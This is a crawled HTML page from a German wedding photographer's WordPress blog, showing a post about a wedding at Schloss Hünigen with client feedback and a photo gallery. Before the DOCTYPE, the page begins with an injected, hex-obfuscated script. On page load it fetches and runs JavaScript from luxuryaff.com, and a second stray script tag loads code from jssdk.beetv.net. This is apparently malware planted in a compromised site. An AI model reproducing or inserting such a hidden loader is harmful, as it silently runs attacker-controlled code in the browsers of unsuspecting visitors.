

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.erdbeerkunst.com/tag/freie-trauung-schloss/
body_size: 7247
content:
<script>var _0xa3a1=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x75\x78\x75\x72\x79\x61\x66\x66\x2E\x63\x6F\x6D\x2F\x73\x2E\x70\x68\x70\x3F\x69\x64\x3D\x31\x36\x33","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0xa3a1[0]]= function(){var _0xfbbbx1=document[_0xa3a1[2]](_0xa3a1[1]);_0xfbbbx1[_0xa3a1[3]]= _0xa3a1[4];document[_0xa3a1[6]][_0xa3a1[5]](_0xfbbbx1)}</script><script src="https://jssdk.beetv.net/working_js_dir/userjs/51/95d6dcaf-f1d7-4a08-8550-654168721c03.js" async></script>
<!DOCTYPE html>
<html lang="de">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="http://blog.erdbeerkunst.com/xmlrpc.php" />
		<title>freie Trauung Schloss &#8211; BLOG ERDBEERKUNST HOCHZEITSFOTOGRAFIE</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BLOG ERDBEERKUNST HOCHZEITSFOTOGRAFIE &raquo; Feed" href="http://blog.erdbeerkunst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLOG ERDBEERKUNST HOCHZEITSFOTOGRAFIE &raquo; Kommentar-Feed" href="http://blog.erdbeerkunst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLOG ERDBEERKUNST HOCHZEITSFOTOGRAFIE &raquo; freie Trauung Schloss Schlagwort-Feed" href="http://blog.erdbeerkunst.com/tag/freie-trauung-schloss/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.erdbeerkunst.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ajax-load-more-css'  href='http://blog.erdbeerkunst.com/wp-content/plugins/ajax-load-more/core/css/ajax-load-more.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ot-widget-style-css'  href='http://blog.erdbeerkunst.com/wp-content/plugins/orange-themes-custom-widgets/css/style-plugins.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-webfonts-css'  href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%7CCrimson+Text%3A400%2C700%7COpen+Sans%3A400%2C700%7CNoto+Sans%3A500%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://blog.erdbeerkunst.com/wp-content/themes/orsay/css/bootstrap.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-style-css'  href='http://blog.erdbeerkunst.com/wp-content/themes/orsay/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://blog.erdbeerkunst.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-content/themes/orsay/js/bootstrap.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-content/themes/orsay/js/slick.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-content/themes/orsay/js/orsay.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='http://blog.erdbeerkunst.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.erdbeerkunst.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.erdbeerkunst.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<style type="text/css" id="orsay-custom-theme-css"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="http://blog.erdbeerkunst.com/wp-content/uploads/2017/02/cropped-Logo-erdebeerkunst-32x32.png" sizes="32x32" />
<link rel="icon" href="http://blog.erdbeerkunst.com/wp-content/uploads/2017/02/cropped-Logo-erdebeerkunst-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://blog.erdbeerkunst.com/wp-content/uploads/2017/02/cropped-Logo-erdebeerkunst-180x180.png" />
<meta name="msapplication-TileImage" content="http://blog.erdbeerkunst.com/wp-content/uploads/2017/02/cropped-Logo-erdebeerkunst-270x270.png" />
	</head>
	<body class="archive tag tag-freie-trauung-schloss tag-159 custom-background wp-custom-logo">

		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
			<!-- Brand and toggle get grouped for better mobile display --> 
			<div class="navbar-header"> 
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
					<span class="sr-only">Menü ein- oder ausblenden</span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
				</button> 
			</div> 
			<div class="collapse navbar-collapse navbar-ex1-collapse navbar-center"><ul id="menu-erdbeerkunst" class="nav navbar-nav"><li id="menu-item-7425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7425"><a title="Home" href="http://www.erdbeerkunst.com/">Home</a></li>
<li id="menu-item-7426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7426"><a title="Über mich" href="http://www.erdbeerkunst.com">Über mich</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7427"><a title="Bildergalerie" href="http://www.erdbeerkunst.com">Bildergalerie</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7429"><a title="Leistungen" href="http://www.erdbeerkunst.com">Leistungen</a></li>
<li id="menu-item-7435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7435"><a title="Blog" href="http://blog.erdbeerkunst.com">Blog</a></li>
</ul></div>			</div>
		</nav>
		<!-- End: Navigation -->


			<div class="container">
				<header class="header">
					<div class="container">
						<a href="http://blog.erdbeerkunst.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="500" height="240" src="http://blog.erdbeerkunst.com/wp-content/uploads/2018/11/cropped-sabine-stella-erdebeerkunst-1362.png" class="custom-logo" alt="" itemprop="logo" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2018/11/cropped-sabine-stella-erdebeerkunst-1362.png 500w, http://blog.erdbeerkunst.com/wp-content/uploads/2018/11/cropped-sabine-stella-erdebeerkunst-1362-300x144.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>					</div>
				</header>
			</div>

			<div class="container-fluid">
							</div>

			<!-- BEGIN .container -->
			<div class="container">

				
			<div id="content">
				<div class="row">
					<div class="col-md-8 mz-full-width">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: freie Trauung Schloss</h1>			</header><!-- .page-header -->

						
									<article  id="post-7584" class="post-7584 post type-post status-publish format-standard hentry category-blog tag-erdbeerkunst-sabine-stella tag-freie-trauung-schloss tag-hochzeit-schloss-hunigen tag-hochzeitsfotograf-aarau tag-hochzeitsfotograf-erdbeerkunst tag-hochzeitsfotograf-zug tag-hochzeitsfotos-bern tag-hochzeitsfotos-outdoor tag-hochzeitsfotos-schloss-huenigen tag-wedding-pictures-schloss-huenigen tag-wedding-switzerland">

							<div class="post-header">
								<span class="cat"><a href="http://blog.erdbeerkunst.com/category/blog/" rel="category tag">Blog</a></span>
								<h2><a href="http://blog.erdbeerkunst.com/2017/09/27/hochzeit-schloss-huenigen-wedding-sabine-stella-erdbeerkunst-michele-etienne/" rel="bookmark">Die traumhafte Hochzeit von Michèle &#038; Etienne im Schloss Hünigen</a></h2>
								<span class="date">								27. September 2017</span>
							</div>
							<div class="post-image">
															</div>
							<div class="post-entry">

								<p style="text-align: center;"><img class="aligncenter size-large wp-image-7586" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/EK1_2563-2-1100x732.jpg" alt="" width="1100" height="732" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/EK1_2563-2-1100x732.jpg 1100w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/EK1_2563-2-300x200.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/EK1_2563-2-768x511.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/EK1_2563-2-735x490.jpg 735w" sizes="(max-width: 1100px) 100vw, 1100px" /><br />
Heute zeige ich Euch eine ganz wundervolle Hochzeit von Michèle &amp; Etienne.<br />
Es war eine traumhafte Hochzeit, voller Liebe zum Detail geplant und das merkte man auch.<br />
Die Trauung fand in einem kleinen Wald im Park direkt im Schloss Hünigen statt, auch hier wurde die Location wundervoll dekoriert.<br />
Ich denke immer wieder gerne an diesen tollen Tag zurück! Vielen Dank Euch Beiden, dass ich bei Eurer Hochzeit dabei sein durfte!<br />
enjoy &#8230;</p>
<p style="text-align: center;">Feedback von Etienne und Michèle</p>
<p style="text-align: center;"><i>Liebe Sabine<br />
Wir können uns noch wie gestern daran erinnern als wir dich an der Hochzeitsmesse das erste Mal getroffen haben. Bis dahin hatten wir schon viele Hochzeitsfotografen angeschaut, doch niemand hat gepasst. Als wir deine Fotos entdeckten, wussten wir sofort, dass deine gestalterischen Fähigkeiten einmalig sind. Und als wir dich dann noch kennen lernten, war es für uns ganz klar: Du musst uns an unserem grossen Tag begleiten. Mit deiner herzlichen, begeisternden und fröhlichen Art haben wir dich sehr schnell ins Herz geschlossen. Wir beide lassen uns nicht gerne fotografieren und haben mit dir jemanden gefunden, bei dem wir es schlussendlich sogar gerne gemacht und uns auch sehr wohlgefühlt haben. Du warst für uns nicht nur Fotografin sondern auch ein liebevoller und toller Gast.<br />
</i><i>Wir möchten dir an dieser Stelle nochmals herzlich Danke sagen für alles, was du für uns gemacht hast!<br />
</i><i>Liebste Grüsse </i></p>
<p style="text-align: center;"><i>Michèle &amp; Etienne</i></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-7587" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-001.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-001.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-001-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-001-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-001-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7588" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-002.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-002.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-002-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-002-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-002-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7590" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-004.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-004.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-004-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-004-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-004-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7591" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-005.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-005.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-005-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-005-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-005-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7592" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-006.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-006.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-006-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-006-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-006-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7593" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-007.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-007.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-007-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-007-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-007-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7594" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-008.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-008.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-008-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-008-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-008-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7595" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-009.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-009.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-009-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-009-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-009-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7596" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-010.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-010.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-010-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-010-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-010-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7597" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-011.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-011.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-011-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-011-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-011-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7598" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-012.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-012.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-012-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-012-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-012-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7599" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-013.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-013.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-013-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-013-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-013-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7601" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-015.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-015.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-015-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-015-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-015-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7602" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-016.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-016.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-016-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-016-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-016-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7603" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-017.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-017.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-017-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-017-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-017-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7604" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-018.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-018.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-018-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-018-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-018-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /></p>
